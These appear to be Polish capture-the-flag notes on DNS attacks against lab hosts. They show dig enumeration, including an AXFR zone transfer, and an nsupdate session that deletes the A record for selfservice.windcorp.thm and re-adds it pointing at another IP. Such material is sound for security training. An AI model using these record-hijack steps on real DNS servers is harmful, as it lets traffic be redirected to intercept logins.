 1) Enumeracja danych
• dig
■ dig windcorp.thm any @10.10.152.146
■ dig 10.10.252.7 any
■ dig ironcorp.me @10.10.252.7 axfr
2) Przyklad nagrzebania w rekordzie dns
• DNS
┌──(root▯ kali)-[/home/sam]
└─# nsupdate
> server 10.10.168.132
> update delete selfservice.windcorp.thm
> send
> update add selfservice.windcorp.thm 1234 A 10.2.12.26
> send
q> quit
┌──(root▯ kali)-[/home/sam]
■ #
3) Domyslne sciezki DNS na samych hostach
• Windows
■ c:\Windows\System32\Drivers\etc\hosts
• Linux
■ /etc/hosts